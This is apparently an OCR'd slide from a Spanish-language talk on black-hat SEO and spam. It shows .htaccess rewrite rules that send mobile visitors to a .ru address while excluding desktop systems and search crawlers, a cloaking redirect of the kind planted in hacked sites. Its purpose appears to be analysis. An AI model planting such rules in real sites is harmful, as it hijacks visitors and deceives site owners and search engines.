 BLACK HAT SEO, REDIRECCIONES
Y SPAMMING
170 RewriteCond %{HTTP_USER_AGENT} Moby [NC,OR]
171 RewriteCond %{HTTP_USER_AGENT} Mobi [NC,OR]
172 RewriteCond %{HTTP_ACCEPT} "text/vnd.wap.wml|applicat
173 RewriteCond %{HTTP_USER_AGENT} !windows.nt [NC]
174 RewriteCond %{HTTP_USER_AGENT} !bsd [NC]
175 RewriteCond %{HTTP_USER_AGENT} !x11 [NC]
176 RewriteCond %{HTTP_USER_AGENT} !unix [NC]
177 RewriteCond %{HTTP_USER_AGENT} !macos [NC]
178 RewriteCond %{HTTP_USER_AGENT} !macintosh [NC]
179 RewriteCond %{HTTP_USER_AGENT} !playstation [NC]
180 RewriteCond %{HTTP_USER_AGENT} !google [NC]
181 RewriteCond %{HTTP_USER_AGENT} !yandex [NC]
182 RewriteCond %{HTTP_USER_AGENT} !bot [NC]
183 RewriteCond %{HTTP_USER_AGENT} !libwww [NC]
184 RewriteCond %{HTTP_USER_AGENT} !msn [NC]
185 RewriteCond %{HTTP_USER_AGENT} !america [NC]
186 RewriteCond %{HTTP_USER_AGENT} !avant [NC]
187 RewriteCond %{HTTP_USER_AGENT} !download [NC]
188 RewriteCond %{HTTP_USER_AGENT} !fdm [NC]
189 RewriteCond %{HTTP_USER_AGENT} !maui [NC]
190 RewriteCond %{HTTP_USER_AGENT} !webmoney [NC]
191 RewriteCond %{HTTP_USER_AGENT} !windows-media-player [NC]
192 RewriteRule ^(.*)$ http:// .ru [L,R=302]
20